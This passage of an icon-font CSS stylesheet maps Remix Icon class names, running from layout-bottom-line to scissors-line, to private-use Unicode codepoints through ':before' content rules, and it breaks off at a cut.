.ri-layout-bottom-line:before {
    content: "\ee8b";
}

.ri-layout-column-fill:before {
    content: "\ee8c";
}

.ri-layout-column-line:before {
    content: "\ee8d";
}

.ri-layout-fill:before {
    content: "\ee8e";
}

.ri-layout-grid-fill:before {
    content: "\ee8f";
}

.ri-layout-grid-line:before {
    content: "\ee90";
}

.ri-layout-left-2-fill:before {
    content: "\ee91";
}

.ri-layout-left-2-line:before {
    content: "\ee92";
}

.ri-layout-left-fill:before {
    content: "\ee93";
}

.ri-layout-left-line:before {
    content: "\ee94";
}

.ri-layout-line:before {
    content: "\ee95";
}

.ri-layout-masonry-fill:before {
    content: "\ee96";
}

.ri-layout-masonry-line:before {
    content: "\ee97";
}

.ri-layout-right-2-fill:before {
    content: "\ee98";
}

.ri-layout-right-2-line:before {
    content: "\ee99";
}

.ri-layout-right-fill:before {
    content: "\ee9a";
}

.ri-layout-right-line:before {
    content: "\ee9b";
}

.ri-layout-row-fill:before {
    content: "\ee9c";
}

.ri-layout-row-line:before {
    content: "\ee9d";
}

.ri-layout-top-2-fill:before {
    content: "\ee9e";
}

.ri-layout-top-2-line:before {
    content: "\ee9f";
}

.ri-layout-top-fill:before {
    content: "\eea0";
}

.ri-layout-top-line:before {
    content: "\eea1";
}

.ri-leaf-fill:before {
    content: "\eea2";
}

.ri-leaf-line:before {
    content: "\eea3";
}

.ri-lifebuoy-fill:before {
    content: "\eea4";
}

.ri-lifebuoy-line:before {
    content: "\eea5";
}

.ri-lightbulb-fill:before {
    content: "\eea6";
}

.ri-lightbulb-flash-fill:before {
    content: "\eea7";
}

.ri-lightbulb-flash-line:before {
    content: "\eea8";
}

.ri-lightbulb-line:before {
    content: "\eea9";
}

.ri-line-chart-fill:before {
    content: "\eeaa";
}

.ri-line-chart-line:before {
    content: "\eeab";
}

.ri-line-fill:before {
    content: "\eeac";
}

.ri-line-height:before {
    content: "\eead";
}

.ri-line-line:before {
    content: "\eeae";
}

.ri-link-m:before {
    content: "\eeaf";
}

.ri-link-unlink-m:before {
    content: "\eeb0";
}

.ri-link-unlink:before {
    content: "\eeb1";
}

.ri-link:before {
    content: "\eeb2";
}

.ri-linkedin-box-fill:before {
    content: "\eeb3";
}

.ri-linkedin-box-line:before {
    content: "\eeb4";
}

.ri-linkedin-fill:before {
    content: "\eeb5";
}

.ri-linkedin-line:before {
    content: "\eeb6";
}

.ri-links-fill:before {
    content: "\eeb7";
}

.ri-links-line:before {
    content: "\eeb8";
}

.ri-list-check-2:before {
    content: "\eeb9";
}

.ri-list-check:before {
    content: "\eeba";
}

.ri-list-ordered:before {
    content: "\eebb";
}

.ri-list-settings-fill:before {
    content: "\eebc";
}

.ri-list-settings-line:before {
    content: "\eebd";
}

.ri-list-unordered:before {
    content: "\eebe";
}

.ri-live-fill:before {
    content: "\eebf";
}

.ri-live-line:before {
    content: "\eec0";
}

.ri-loader-2-fill:before {
    content: "\eec1";
}

.ri-loader-2-line:before {
    content: "\eec2";
}

.ri-loader-3-fill:before {
    content: "\eec3";
}

.ri-loader-3-line:before {
    content: "\eec4";
}

.ri-loader-4-fill:before {
    content: "\eec5";
}

.ri-loader-4-line:before {
    content: "\eec6";
}

.ri-loader-5-fill:before {
    content: "\eec7";
}

.ri-loader-5-line:before {
    content: "\eec8";
}

.ri-loader-fill:before {
    content: "\eec9";
}

.ri-loader-line:before {
    content: "\eeca";
}

.ri-lock-2-fill:before {
    content: "\eecb";
}

.ri-lock-2-line:before {
    content: "\eecc";
}

.ri-lock-fill:before {
    content: "\eecd";
}

.ri-lock-line:before {
    content: "\eece";
}

.ri-lock-password-fill:before {
    content: "\eecf";
}

.ri-lock-password-line:before {
    content: "\eed0";
}

.ri-lock-unlock-fill:before {
    content: "\eed1";
}

.ri-lock-unlock-line:before {
    content: "\eed2";
}

.ri-login-box-fill:before {
    content: "\eed3";
}

.ri-login-box-line:before {
    content: "\eed4";
}

.ri-login-circle-fill:before {
    content: "\eed5";
}

.ri-login-circle-line:before {
    content: "\eed6";
}

.ri-logout-box-fill:before {
    content: "\eed7";
}

.ri-logout-box-line:before {
    content: "\eed8";
}

.ri-logout-box-r-fill:before {
    content: "\eed9";
}

.ri-logout-box-r-line:before {
    content: "\eeda";
}

.ri-logout-circle-fill:before {
    content: "\eedb";
}

.ri-logout-circle-line:before {
    content: "\eedc";
}

.ri-logout-circle-r-fill:before {
    content: "\eedd";
}

.ri-logout-circle-r-line:before {
    content: "\eede";
}

.ri-luggage-cart-fill:before {
    content: "\eedf";
}

.ri-luggage-cart-line:before {
    content: "\eee0";
}

.ri-luggage-deposit-fill:before {
    content: "\eee1";
}

.ri-luggage-deposit-line:before {
    content: "\eee2";
}

.ri-lungs-fill:before {
    content: "\eee3";
}

.ri-lungs-line:before {
    content: "\eee4";
}

.ri-mac-fill:before {
    content: "\eee5";
}

.ri-mac-line:before {
    content: "\eee6";
}

.ri-macbook-fill:before {
    content: "\eee7";
}

.ri-macbook-line:before {
    content: "\eee8";
}

.ri-magic-fill:before {
    content: "\eee9";
}

.ri-magic-line:before {
    content: "\eeea";
}

.ri-mail-add-fill:before {
    content: "\eeeb";
}

.ri-mail-add-line:before {
    content: "\eeec";
}

.ri-mail-check-fill:before {
    content: "\eeed";
}

.ri-mail-check-line:before {
    content: "\eeee";
}

.ri-mail-close-fill:before {
    content: "\eeef";
}

.ri-mail-close-line:before {
    content: "\eef0";
}

.ri-mail-download-fill:before {
    content: "\eef1";
}

.ri-mail-download-line:before {
    content: "\eef2";
}

.ri-mail-fill:before {
    content: "\eef3";
}

.ri-mail-forbid-fill:before {
    content: "\eef4";
}

.ri-mail-forbid-line:before {
    content: "\eef5";
}

.ri-mail-line:before {
    content: "\eef6";
}

.ri-mail-lock-fill:before {
    content: "\eef7";
}

.ri-mail-lock-line:before {
    content: "\eef8";
}

.ri-mail-open-fill:before {
    content: "\eef9";
}

.ri-mail-open-line:before {
    content: "\eefa";
}

.ri-mail-send-fill:before {
    content: "\eefb";
}

.ri-mail-send-line:before {
    content: "\eefc";
}

.ri-mail-settings-fill:before {
    content: "\eefd";
}

.ri-mail-settings-line:before {
    content: "\eefe";
}

.ri-mail-star-fill:before {
    content: "\eeff";
}

.ri-mail-star-line:before {
    content: "\ef00";
}

.ri-mail-unread-fill:before {
    content: "\ef01";
}

.ri-mail-unread-line:before {
    content: "\ef02";
}

.ri-mail-volume-fill:before {
    content: "\ef03";
}

.ri-mail-volume-line:before {
    content: "\ef04";
}

.ri-map-2-fill:before {
    content: "\ef05";
}

.ri-map-2-line:before {
    content: "\ef06";
}

.ri-map-fill:before {
    content: "\ef07";
}

.ri-map-line:before {
    content: "\ef08";
}

.ri-map-pin-2-fill:before {
    content: "\ef09";
}

.ri-map-pin-2-line:before {
    content: "\ef0a";
}

.ri-map-pin-3-fill:before {
    content: "\ef0b";
}

.ri-map-pin-3-line:before {
    content: "\ef0c";
}

.ri-map-pin-4-fill:before {
    content: "\ef0d";
}

.ri-map-pin-4-line:before {
    content: "\ef0e";
}

.ri-map-pin-5-fill:before {
    content: "\ef0f";
}

.ri-map-pin-5-line:before {
    content: "\ef10";
}

.ri-map-pin-add-fill:before {
    content: "\ef11";
}

.ri-map-pin-add-line:before {
    content: "\ef12";
}

.ri-map-pin-fill:before {
    content: "\ef13";
}

.ri-map-pin-line:before {
    content: "\ef14";
}

.ri-map-pin-range-fill:before {
    content: "\ef15";
}

.ri-map-pin-range-line:before {
    content: "\ef16";
}

.ri-map-pin-time-fill:before {
    content: "\ef17";
}

.ri-map-pin-time-line:before {
    content: "\ef18";
}

.ri-map-pin-user-fill:before {
    content: "\ef19";
}

.ri-map-pin-user-line:before {
    content: "\ef1a";
}

.ri-mark-pen-fill:before {
    content: "\ef1b";
}

.ri-mark-pen-line:before {
    content: "\ef1c";
}

.ri-markdown-fill:before {
    content: "\ef1d";
}

.ri-markdown-line:before {
    content: "\ef1e";
}

.ri-markup-fill:before {
    content: "\ef1f";
}

.ri-markup-line:before {
    content: "\ef20";
}

.ri-mastercard-fill:before {
    content: "\ef21";
}

.ri-mastercard-line:before {
    content: "\ef22";
}

.ri-mastodon-fill:before {
    content: "\ef23";
}

.ri-mastodon-line:before {
    content: "\ef24";
}

.ri-medal-2-fill:before {
    content: "\ef25";
}

.ri-medal-2-line:before {
    content: "\ef26";
}

.ri-medal-fill:before {
    content: "\ef27";
}

.ri-medal-line:before {
    content: "\ef28";
}

.ri-medicine-bottle-fill:before {
    content: "\ef29";
}

.ri-medicine-bottle-line:before {
    content: "\ef2a";
}

.ri-medium-fill:before {
    content: "\ef2b";
}

.ri-medium-line:before {
    content: "\ef2c";
}

.ri-men-fill:before {
    content: "\ef2d";
}

.ri-men-line:before {
    content: "\ef2e";
}

.ri-mental-health-fill:before {
    content: "\ef2f";
}

.ri-mental-health-line:before {
    content: "\ef30";
}

.ri-menu-2-fill:before {
    content: "\ef31";
}

.ri-menu-2-line:before {
    content: "\ef32";
}

.ri-menu-3-fill:before {
    content: "\ef33";
}

.ri-menu-3-line:before {
    content: "\ef34";
}

.ri-menu-4-fill:before {
    content: "\ef35";
}

.ri-menu-4-line:before {
    content: "\ef36";
}

.ri-menu-5-fill:before {
    content: "\ef37";
}

.ri-menu-5-line:before {
    content: "\ef38";
}

.ri-menu-add-fill:before {
    content: "\ef39";
}

.ri-menu-add-line:before {
    content: "\ef3a";
}

.ri-menu-fill:before {
    content: "\ef3b";
}

.ri-menu-fold-fill:before {
    content: "\ef3c";
}

.ri-menu-fold-line:before {
    content: "\ef3d";
}

.ri-menu-line:before {
    content: "\ef3e";
}

.ri-menu-unfold-fill:before {
    content: "\ef3f";
}

.ri-menu-unfold-line:before {
    content: "\ef40";
}

.ri-merge-cells-horizontal:before {
    content: "\ef41";
}

.ri-merge-cells-vertical:before {
    content: "\ef42";
}

.ri-message-2-fill:before {
    content: "\ef43";
}

.ri-message-2-line:before {
    content: "\ef44";
}

.ri-message-3-fill:before {
    content: "\ef45";
}

.ri-message-3-line:before {
    content: "\ef46";
}

.ri-message-fill:before {
    content: "\ef47";
}

.ri-message-line:before {
    content: "\ef48";
}

.ri-messenger-fill:before {
    content: "\ef49";
}

.ri-messenger-line:before {
    content: "\ef4a";
}

.ri-meteor-fill:before {
    content: "\ef4b";
}

.ri-meteor-line:before {
    content: "\ef4c";
}

.ri-mic-2-fill:before {
    content: "\ef4d";
}

.ri-mic-2-line:before {
    content: "\ef4e";
}

.ri-mic-fill:before {
    content: "\ef4f";
}

.ri-mic-line:before {
    content: "\ef50";
}

.ri-mic-off-fill:before {
    content: "\ef51";
}

.ri-mic-off-line:before {
    content: "\ef52";
}

.ri-mickey-fill:before {
    content: "\ef53";
}

.ri-mickey-line:before {
    content: "\ef54";
}

.ri-microscope-fill:before {
    content: "\ef55";
}

.ri-microscope-line:before {
    content: "\ef56";
}

.ri-microsoft-fill:before {
    content: "\ef57";
}

.ri-microsoft-line:before {
    content: "\ef58";
}

.ri-mind-map:before {
    content: "\ef59";
}

.ri-mini-program-fill:before {
    content: "\ef5a";
}

.ri-mini-program-line:before {
    content: "\ef5b";
}

.ri-mist-fill:before {
    content: "\ef5c";
}

.ri-mist-line:before {
    content: "\ef5d";
}

.ri-money-cny-box-fill:before {
    content: "\ef5e";
}

.ri-money-cny-box-line:before {
    content: "\ef5f";
}

.ri-money-cny-circle-fill:before {
    content: "\ef60";
}

.ri-money-cny-circle-line:before {
    content: "\ef61";
}

.ri-money-dollar-box-fill:before {
    content: "\ef62";
}

.ri-money-dollar-box-line:before {
    content: "\ef63";
}

.ri-money-dollar-circle-fill:before {
    content: "\ef64";
}

.ri-money-dollar-circle-line:before {
    content: "\ef65";
}

.ri-money-euro-box-fill:before {
    content: "\ef66";
}

.ri-money-euro-box-line:before {
    content: "\ef67";
}

.ri-money-euro-circle-fill:before {
    content: "\ef68";
}

.ri-money-euro-circle-line:before {
    content: "\ef69";
}

.ri-money-pound-box-fill:before {
    content: "\ef6a";
}

.ri-money-pound-box-line:before {
    content: "\ef6b";
}

.ri-money-pound-circle-fill:before {
    content: "\ef6c";
}

.ri-money-pound-circle-line:before {
    content: "\ef6d";
}

.ri-moon-clear-fill:before {
    content: "\ef6e";
}

.ri-moon-clear-line:before {
    content: "\ef6f";
}

.ri-moon-cloudy-fill:before {
    content: "\ef70";
}

.ri-moon-cloudy-line:before {
    content: "\ef71";
}

.ri-moon-fill:before {
    content: "\ef72";
}

.ri-moon-foggy-fill:before {
    content: "\ef73";
}

.ri-moon-foggy-line:before {
    content: "\ef74";
}

.ri-moon-line:before {
    content: "\ef75";
}

.ri-more-2-fill:before {
    content: "\ef76";
}

.ri-more-2-line:before {
    content: "\ef77";
}

.ri-more-fill:before {
    content: "\ef78";
}

.ri-more-line:before {
    content: "\ef79";
}

.ri-motorbike-fill:before {
    content: "\ef7a";
}

.ri-motorbike-line:before {
    content: "\ef7b";
}

.ri-mouse-fill:before {
    content: "\ef7c";
}

.ri-mouse-line:before {
    content: "\ef7d";
}

.ri-movie-2-fill:before {
    content: "\ef7e";
}

.ri-movie-2-line:before {
    content: "\ef7f";
}

.ri-movie-fill:before {
    content: "\ef80";
}

.ri-movie-line:before {
    content: "\ef81";
}

.ri-music-2-fill:before {
    content: "\ef82";
}

.ri-music-2-line:before {
    content: "\ef83";
}

.ri-music-fill:before {
    content: "\ef84";
}

.ri-music-line:before {
    content: "\ef85";
}

.ri-mv-fill:before {
    content: "\ef86";
}

.ri-mv-line:before {
    content: "\ef87";
}

.ri-navigation-fill:before {
    content: "\ef88";
}

.ri-navigation-line:before {
    content: "\ef89";
}

.ri-netease-cloud-music-fill:before {
    content: "\ef8a";
}

.ri-netease-cloud-music-line:before {
    content: "\ef8b";
}

.ri-netflix-fill:before {
    content: "\ef8c";
}

.ri-netflix-line:before {
    content: "\ef8d";
}

.ri-newspaper-fill:before {
    content: "\ef8e";
}

.ri-newspaper-line:before {
    content: "\ef8f";
}

.ri-node-tree:before {
    content: "\ef90";
}

.ri-notification-2-fill:before {
    content: "\ef91";
}

.ri-notification-2-line:before {
    content: "\ef92";
}

.ri-notification-3-fill:before {
    content: "\ef93";
}

.ri-notification-3-line:before {
    content: "\ef94";
}

.ri-notification-4-fill:before {
    content: "\ef95";
}

.ri-notification-4-line:before {
    content: "\ef96";
}

.ri-notification-badge-fill:before {
    content: "\ef97";
}

.ri-notification-badge-line:before {
    content: "\ef98";
}

.ri-notification-fill:before {
    content: "\ef99";
}

.ri-notification-line:before {
    content: "\ef9a";
}

.ri-notification-off-fill:before {
    content: "\ef9b";
}

.ri-notification-off-line:before {
    content: "\ef9c";
}

.ri-npmjs-fill:before {
    content: "\ef9d";
}

.ri-npmjs-line:before {
    content: "\ef9e";
}

.ri-number-0:before {
    content: "\ef9f";
}

.ri-number-1:before {
    content: "\efa0";
}

.ri-number-2:before {
    content: "\efa1";
}

.ri-number-3:before {
    content: "\efa2";
}

.ri-number-4:before {
    content: "\efa3";
}

.ri-number-5:before {
    content: "\efa4";
}

.ri-number-6:before {
    content: "\efa5";
}

.ri-number-7:before {
    content: "\efa6";
}

.ri-number-8:before {
    content: "\efa7";
}

.ri-number-9:before {
    content: "\efa8";
}

.ri-numbers-fill:before {
    content: "\efa9";
}

.ri-numbers-line:before {
    content: "\efaa";
}

.ri-nurse-fill:before {
    content: "\efab";
}

.ri-nurse-line:before {
    content: "\efac";
}

.ri-oil-fill:before {
    content: "\efad";
}

.ri-oil-line:before {
    content: "\efae";
}

.ri-omega:before {
    content: "\efaf";
}

.ri-open-arm-fill:before {
    content: "\efb0";
}

.ri-open-arm-line:before {
    content: "\efb1";
}

.ri-open-source-fill:before {
    content: "\efb2";
}

.ri-open-source-line:before {
    content: "\efb3";
}

.ri-opera-fill:before {
    content: "\efb4";
}

.ri-opera-line:before {
    content: "\efb5";
}

.ri-order-play-fill:before {
    content: "\efb6";
}

.ri-order-play-line:before {
    content: "\efb7";
}

.ri-organization-chart:before {
    content: "\efb8";
}

.ri-outlet-2-fill:before {
    content: "\efb9";
}

.ri-outlet-2-line:before {
    content: "\efba";
}

.ri-outlet-fill:before {
    content: "\efbb";
}

.ri-outlet-line:before {
    content: "\efbc";
}

.ri-page-separator:before {
    content: "\efbd";
}

.ri-pages-fill:before {
    content: "\efbe";
}

.ri-pages-line:before {
    content: "\efbf";
}

.ri-paint-brush-fill:before {
    content: "\efc0";
}

.ri-paint-brush-line:before {
    content: "\efc1";
}

.ri-paint-fill:before {
    content: "\efc2";
}

.ri-paint-line:before {
    content: "\efc3";
}

.ri-palette-fill:before {
    content: "\efc4";
}

.ri-palette-line:before {
    content: "\efc5";
}

.ri-pantone-fill:before {
    content: "\efc6";
}

.ri-pantone-line:before {
    content: "\efc7";
}

.ri-paragraph:before {
    content: "\efc8";
}

.ri-parent-fill:before {
    content: "\efc9";
}

.ri-parent-line:before {
    content: "\efca";
}

.ri-parentheses-fill:before {
    content: "\efcb";
}

.ri-parentheses-line:before {
    content: "\efcc";
}

.ri-parking-box-fill:before {
    content: "\efcd";
}

.ri-parking-box-line:before {
    content: "\efce";
}

.ri-parking-fill:before {
    content: "\efcf";
}

.ri-parking-line:before {
    content: "\efd0";
}

.ri-passport-fill:before {
    content: "\efd1";
}

.ri-passport-line:before {
    content: "\efd2";
}

.ri-patreon-fill:before {
    content: "\efd3";
}

.ri-patreon-line:before {
    content: "\efd4";
}

.ri-pause-circle-fill:before {
    content: "\efd5";
}

.ri-pause-circle-line:before {
    content: "\efd6";
}

.ri-pause-fill:before {
    content: "\efd7";
}

.ri-pause-line:before {
    content: "\efd8";
}

.ri-pause-mini-fill:before {
    content: "\efd9";
}

.ri-pause-mini-line:before {
    content: "\efda";
}

.ri-paypal-fill:before {
    content: "\efdb";
}

.ri-paypal-line:before {
    content: "\efdc";
}

.ri-pen-nib-fill:before {
    content: "\efdd";
}

.ri-pen-nib-line:before {
    content: "\efde";
}

.ri-pencil-fill:before {
    content: "\efdf";
}

.ri-pencil-line:before {
    content: "\efe0";
}

.ri-pencil-ruler-2-fill:before {
    content: "\efe1";
}

.ri-pencil-ruler-2-line:before {
    content: "\efe2";
}

.ri-pencil-ruler-fill:before {
    content: "\efe3";
}

.ri-pencil-ruler-line:before {
    content: "\efe4";
}

.ri-percent-fill:before {
    content: "\efe5";
}

.ri-percent-line:before {
    content: "\efe6";
}

.ri-phone-camera-fill:before {
    content: "\efe7";
}

.ri-phone-camera-line:before {
    content: "\efe8";
}

.ri-phone-fill:before {
    content: "\efe9";
}

.ri-phone-find-fill:before {
    content: "\efea";
}

.ri-phone-find-line:before {
    content: "\efeb";
}

.ri-phone-line:before {
    content: "\efec";
}

.ri-phone-lock-fill:before {
    content: "\efed";
}

.ri-phone-lock-line:before {
    content: "\efee";
}

.ri-picture-in-picture-2-fill:before {
    content: "\efef";
}

.ri-picture-in-picture-2-line:before {
    content: "\eff0";
}

.ri-picture-in-picture-exit-fill:before {
    content: "\eff1";
}

.ri-picture-in-picture-exit-line:before {
    content: "\eff2";
}

.ri-picture-in-picture-fill:before {
    content: "\eff3";
}

.ri-picture-in-picture-line:before {
    content: "\eff4";
}

.ri-pie-chart-2-fill:before {
    content: "\eff5";
}

.ri-pie-chart-2-line:before {
    content: "\eff6";
}

.ri-pie-chart-box-fill:before {
    content: "\eff7";
}

.ri-pie-chart-box-line:before {
    content: "\eff8";
}

.ri-pie-chart-fill:before {
    content: "\eff9";
}

.ri-pie-chart-line:before {
    content: "\effa";
}

.ri-pin-distance-fill:before {
    content: "\effb";
}

.ri-pin-distance-line:before {
    content: "\effc";
}

.ri-ping-pong-fill:before {
    content: "\effd";
}

.ri-ping-pong-line:before {
    content: "\effe";
}

.ri-pinterest-fill:before {
    content: "\efff";
}

.ri-pinterest-line:before {
    content: "\f000";
}

.ri-pinyin-input:before {
    content: "\f001";
}

.ri-pixelfed-fill:before {
    content: "\f002";
}

.ri-pixelfed-line:before {
    content: "\f003";
}

.ri-plane-fill:before {
    content: "\f004";
}

.ri-plane-line:before {
    content: "\f005";
}

.ri-plant-fill:before {
    content: "\f006";
}

.ri-plant-line:before {
    content: "\f007";
}

.ri-play-circle-fill:before {
    content: "\f008";
}

.ri-play-circle-line:before {
    content: "\f009";
}

.ri-play-fill:before {
    content: "\f00a";
}

.ri-play-line:before {
    content: "\f00b";
}

.ri-play-list-2-fill:before {
    content: "\f00c";
}

.ri-play-list-2-line:before {
    content: "\f00d";
}

.ri-play-list-add-fill:before {
    content: "\f00e";
}

.ri-play-list-add-line:before {
    content: "\f00f";
}

.ri-play-list-fill:before {
    content: "\f010";
}

.ri-play-list-line:before {
    content: "\f011";
}

.ri-play-mini-fill:before {
    content: "\f012";
}

.ri-play-mini-line:before {
    content: "\f013";
}

.ri-playstation-fill:before {
    content: "\f014";
}

.ri-playstation-line:before {
    content: "\f015";
}

.ri-plug-2-fill:before {
    content: "\f016";
}

.ri-plug-2-line:before {
    content: "\f017";
}

.ri-plug-fill:before {
    content: "\f018";
}

.ri-plug-line:before {
    content: "\f019";
}

.ri-polaroid-2-fill:before {
    content: "\f01a";
}

.ri-polaroid-2-line:before {
    content: "\f01b";
}

.ri-polaroid-fill:before {
    content: "\f01c";
}

.ri-polaroid-line:before {
    content: "\f01d";
}

.ri-police-car-fill:before {
    content: "\f01e";
}

.ri-police-car-line:before {
    content: "\f01f";
}

.ri-price-tag-2-fill:before {
    content: "\f020";
}

.ri-price-tag-2-line:before {
    content: "\f021";
}

.ri-price-tag-3-fill:before {
    content: "\f022";
}

.ri-price-tag-3-line:before {
    content: "\f023";
}

.ri-price-tag-fill:before {
    content: "\f024";
}

.ri-price-tag-line:before {
    content: "\f025";
}

.ri-printer-cloud-fill:before {
    content: "\f026";
}

.ri-printer-cloud-line:before {
    content: "\f027";
}

.ri-printer-fill:before {
    content: "\f028";
}

.ri-printer-line:before {
    content: "\f029";
}

.ri-product-hunt-fill:before {
    content: "\f02a";
}

.ri-product-hunt-line:before {
    content: "\f02b";
}

.ri-profile-fill:before {
    content: "\f02c";
}

.ri-profile-line:before {
    content: "\f02d";
}

.ri-projector-2-fill:before {
    content: "\f02e";
}

.ri-projector-2-line:before {
    content: "\f02f";
}

.ri-projector-fill:before {
    content: "\f030";
}

.ri-projector-line:before {
    content: "\f031";
}

.ri-psychotherapy-fill:before {
    content: "\f032";
}

.ri-psychotherapy-line:before {
    content: "\f033";
}

.ri-pulse-fill:before {
    content: "\f034";
}

.ri-pulse-line:before {
    content: "\f035";
}

.ri-pushpin-2-fill:before {
    content: "\f036";
}

.ri-pushpin-2-line:before {
    content: "\f037";
}

.ri-pushpin-fill:before {
    content: "\f038";
}

.ri-pushpin-line:before {
    content: "\f039";
}

.ri-qq-fill:before {
    content: "\f03a";
}

.ri-qq-line:before {
    content: "\f03b";
}

.ri-qr-code-fill:before {
    content: "\f03c";
}

.ri-qr-code-line:before {
    content: "\f03d";
}

.ri-qr-scan-2-fill:before {
    content: "\f03e";
}

.ri-qr-scan-2-line:before {
    content: "\f03f";
}

.ri-qr-scan-fill:before {
    content: "\f040";
}

.ri-qr-scan-line:before {
    content: "\f041";
}

.ri-question-answer-fill:before {
    content: "\f042";
}

.ri-question-answer-line:before {
    content: "\f043";
}

.ri-question-fill:before {
    content: "\f044";
}

.ri-question-line:before {
    content: "\f045";
}

.ri-question-mark:before {
    content: "\f046";
}

.ri-questionnaire-fill:before {
    content: "\f047";
}

.ri-questionnaire-line:before {
    content: "\f048";
}

.ri-quill-pen-fill:before {
    content: "\f049";
}

.ri-quill-pen-line:before {
    content: "\f04a";
}

.ri-radar-fill:before {
    content: "\f04b";
}

.ri-radar-line:before {
    content: "\f04c";
}

.ri-radio-2-fill:before {
    content: "\f04d";
}

.ri-radio-2-line:before {
    content: "\f04e";
}

.ri-radio-button-fill:before {
    content: "\f04f";
}

.ri-radio-button-line:before {
    content: "\f050";
}

.ri-radio-fill:before {
    content: "\f051";
}

.ri-radio-line:before {
    content: "\f052";
}

.ri-rainbow-fill:before {
    content: "\f053";
}

.ri-rainbow-line:before {
    content: "\f054";
}

.ri-rainy-fill:before {
    content: "\f055";
}

.ri-rainy-line:before {
    content: "\f056";
}

.ri-reactjs-fill:before {
    content: "\f057";
}

.ri-reactjs-line:before {
    content: "\f058";
}

.ri-record-circle-fill:before {
    content: "\f059";
}

.ri-record-circle-line:before {
    content: "\f05a";
}

.ri-record-mail-fill:before {
    content: "\f05b";
}

.ri-record-mail-line:before {
    content: "\f05c";
}

.ri-recycle-fill:before {
    content: "\f05d";
}

.ri-recycle-line:before {
    content: "\f05e";
}

.ri-red-packet-fill:before {
    content: "\f05f";
}

.ri-red-packet-line:before {
    content: "\f060";
}

.ri-reddit-fill:before {
    content: "\f061";
}

.ri-reddit-line:before {
    content: "\f062";
}

.ri-refresh-fill:before {
    content: "\f063";
}

.ri-refresh-line:before {
    content: "\f064";
}

.ri-refund-2-fill:before {
    content: "\f065";
}

.ri-refund-2-line:before {
    content: "\f066";
}

.ri-refund-fill:before {
    content: "\f067";
}

.ri-refund-line:before {
    content: "\f068";
}

.ri-registered-fill:before {
    content: "\f069";
}

.ri-registered-line:before {
    content: "\f06a";
}

.ri-remixicon-fill:before {
    content: "\f06b";
}

.ri-remixicon-line:before {
    content: "\f06c";
}

.ri-remote-control-2-fill:before {
    content: "\f06d";
}

.ri-remote-control-2-line:before {
    content: "\f06e";
}

.ri-remote-control-fill:before {
    content: "\f06f";
}

.ri-remote-control-line:before {
    content: "\f070";
}

.ri-repeat-2-fill:before {
    content: "\f071";
}

.ri-repeat-2-line:before {
    content: "\f072";
}

.ri-repeat-fill:before {
    content: "\f073";
}

.ri-repeat-line:before {
    content: "\f074";
}

.ri-repeat-one-fill:before {
    content: "\f075";
}

.ri-repeat-one-line:before {
    content: "\f076";
}

.ri-reply-all-fill:before {
    content: "\f077";
}

.ri-reply-all-line:before {
    content: "\f078";
}

.ri-reply-fill:before {
    content: "\f079";
}

.ri-reply-line:before {
    content: "\f07a";
}

.ri-reserved-fill:before {
    content: "\f07b";
}

.ri-reserved-line:before {
    content: "\f07c";
}

.ri-rest-time-fill:before {
    content: "\f07d";
}

.ri-rest-time-line:before {
    content: "\f07e";
}

.ri-restart-fill:before {
    content: "\f07f";
}

.ri-restart-line:before {
    content: "\f080";
}

.ri-restaurant-2-fill:before {
    content: "\f081";
}

.ri-restaurant-2-line:before {
    content: "\f082";
}

.ri-restaurant-fill:before {
    content: "\f083";
}

.ri-restaurant-line:before {
    content: "\f084";
}

.ri-rewind-fill:before {
    content: "\f085";
}

.ri-rewind-line:before {
    content: "\f086";
}

.ri-rewind-mini-fill:before {
    content: "\f087";
}

.ri-rewind-mini-line:before {
    content: "\f088";
}

.ri-rhythm-fill:before {
    content: "\f089";
}

.ri-rhythm-line:before {
    content: "\f08a";
}

.ri-riding-fill:before {
    content: "\f08b";
}

.ri-riding-line:before {
    content: "\f08c";
}

.ri-road-map-fill:before {
    content: "\f08d";
}

.ri-road-map-line:before {
    content: "\f08e";
}

.ri-roadster-fill:before {
    content: "\f08f";
}

.ri-roadster-line:before {
    content: "\f090";
}

.ri-robot-fill:before {
    content: "\f091";
}

.ri-robot-line:before {
    content: "\f092";
}

.ri-rocket-2-fill:before {
    content: "\f093";
}

.ri-rocket-2-line:before {
    content: "\f094";
}

.ri-rocket-fill:before {
    content: "\f095";
}

.ri-rocket-line:before {
    content: "\f096";
}

.ri-rotate-lock-fill:before {
    content: "\f097";
}

.ri-rotate-lock-line:before {
    content: "\f098";
}

.ri-rounded-corner:before {
    content: "\f099";
}

.ri-route-fill:before {
    content: "\f09a";
}

.ri-route-line:before {
    content: "\f09b";
}

.ri-router-fill:before {
    content: "\f09c";
}

.ri-router-line:before {
    content: "\f09d";
}

.ri-rss-fill:before {
    content: "\f09e";
}

.ri-rss-line:before {
    content: "\f09f";
}

.ri-ruler-2-fill:before {
    content: "\f0a0";
}

.ri-ruler-2-line:before {
    content: "\f0a1";
}

.ri-ruler-fill:before {
    content: "\f0a2";
}

.ri-ruler-line:before {
    content: "\f0a3";
}

.ri-run-fill:before {
    content: "\f0a4";
}

.ri-run-line:before {
    content: "\f0a5";
}

.ri-safari-fill:before {
    content: "\f0a6";
}

.ri-safari-line:before {
    content: "\f0a7";
}

.ri-safe-2-fill:before {
    content: "\f0a8";
}

.ri-safe-2-line:before {
    content: "\f0a9";
}

.ri-safe-fill:before {
    content: "\f0aa";
}

.ri-safe-line:before {
    content: "\f0ab";
}

.ri-sailboat-fill:before {
    content: "\f0ac";
}

.ri-sailboat-line:before {
    content: "\f0ad";
}

.ri-save-2-fill:before {
    content: "\f0ae";
}

.ri-save-2-line:before {
    content: "\f0af";
}

.ri-save-3-fill:before {
    content: "\f0b0";
}

.ri-save-3-line:before {
    content: "\f0b1";
}

.ri-save-fill:before {
    content: "\f0b2";
}

.ri-save-line:before {
    content: "\f0b3";
}

.ri-scales-2-fill:before {
    content: "\f0b4";
}

.ri-scales-2-line:before {
    content: "\f0b5";
}

.ri-scales-3-fill:before {
    content: "\f0b6";
}

.ri-scales-3-line:before {
    content: "\f0b7";
}

.ri-scales-fill:before {
    content: "\f0b8";
}

.ri-scales-line:before {
    content: "\f0b9";
}

.ri-scan-2-fill:before {
    content: "\f0ba";
}

.ri-scan-2-line:before {
    content: "\f0bb";
}

.ri-scan-fill:before {
    content: "\f0bc";
}

.ri-scan-line:before {
    content: "\f0bd";
}

.ri-scissors-2-fill:before {
    content: "\f0be";
}

.ri-scissors-2-line:before {
    content: "\f0bf";
}

.ri-scissors-cut-fill:before {
    content: "\f0c0";
}

.ri-scissors-cut-line:before {
    content: "\f0c1";
}

.ri-scissors-fill:before {
    content: "\f0c2";
}

.ri-scissors-line:before {
    content: "\f0c3";
}

.ri-screenshot-2-fill:before {
